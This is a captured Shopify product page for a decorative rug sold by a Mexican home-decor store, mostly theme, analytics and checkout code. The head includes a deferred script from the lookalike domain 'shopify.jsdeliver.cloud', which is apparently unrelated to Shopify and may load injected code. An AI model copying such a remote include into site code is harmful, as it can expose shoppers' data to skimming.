

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dorzav.mx/products/tapete-decorativo-deniz-u7011
body_size: 64362
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.dorzav.mx/products/tapete-decorativo-deniz-u7011">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/secondary.js?v=63522464628986351641766550992" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.dorzav.mx/cdn/shop/files/LOGODORADO.png?crop=center&height=32&v=1676557683&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tapete Decorativo Deniz U7011
 &ndash; DORZAV SOFA N DECOR</title>

    
      <meta name="description" content="DESCRIPCIÓN DEL TAPETE: Colección: Deniz Material: 100% Poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Gris / Crema CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diar">
    

    

<meta property="og:site_name" content="DORZAV SOFA N DECOR">
<meta property="og:url" content="https://www.dorzav.mx/products/tapete-decorativo-deniz-u7011">
<meta property="og:title" content="Tapete Decorativo Deniz U7011">
<meta property="og:type" content="product">
<meta property="og:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Deniz Material: 100% Poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Gris / Crema CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diar"><meta property="og:image" content="http://www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012">
  <meta property="og:image:secure_url" content="https://www.dorzav.mx/cdn/shop/products/DENIZ_U7011SP1.jpg?v=1748667012">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="1,010.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tapete Decorativo Deniz U7011">
<meta name="twitter:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Deniz Material: 100% Poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Gris / Crema CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diar">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="imp1z7kncq7hb892oixy6vax6nl9uw">
<meta name="google-site-verification" content="zo1FndIq0jE-_C8xF_hjvKCWMVC2XwFD1EBSiPtsDio">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54918414488/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.dorzav.mx/products/tapete-decorativo-deniz-u7011.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"93284f09afca69e25dfc334354ba4aa3","betas":["rich-media-storefront-analytics"],"domain":"www.dorzav.mx","predictiveSearch":true,"shopId":54918414488,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dorzav-lighting.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"DORZAV PRO-1-6-1","id":152398495896,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.dorzav.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=dorzav-lighting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54918414488,"offset":-21600,"reqid":"1065a25e-8460-493c-bb86-01f4afa40b55-1769899135","pageurl":"www.dorzav.mx\/products\/tapete-decorativo-deniz-u7011","u":"e310009aa711","p":"product","rtyp":"product","rid":7400438857880};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.dorzav.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.dorzav.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.dorzav.mx/cdn/shop/t/34/compiled_assets/scripts.js?v=3452"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 81, 11, 14;
        --color-base-accent-2: 221, 163, 48;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #510b0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.dorzav.mx/cdn/shop/t/34/assets/base.css?v=72514207947921368001766550991" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.dorzav.mx/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821766550992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "dorzav-lighting.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":false,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJkb3J6YXYtbGlnaHRpbmcubXlzaG9waWZ5LmNvbSIsImlhdCI6MTc0NDgzMjQ1Nn0.0hZy_G4A0sguZ-w7dZmBq-wrSnbnZGKZr_pC6oA9mFU\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":462785,\"type\":\"1\",\"country\":\"DE\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":476135,\"type\":\"1\",\"country\":\"AR\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":569478,\"type\":\"1\",\"country\":\"CZ\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":962546,\"type\":\"1\",\"country\":\"CA\",\"criteria\":\"3\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
            window.blockifyProductCollections = [304493101208,289679573144,266699604120,280256381080,293687853208];
        
    </script>


    <script>
        window.blockCheckoutProductData = {"id":7400438857880,"title":"Tapete Decorativo Deniz U7011","handle":"tapete-decorativo-deniz-u7011","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eColección: Deniz\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterial: 100% Poliéster\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTapete de color: Gris \/ Crema\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-09-22T00:18:43-05:00","created_at":"2022-09-21T22:15:41-05:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Deniz","Poliéster","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a 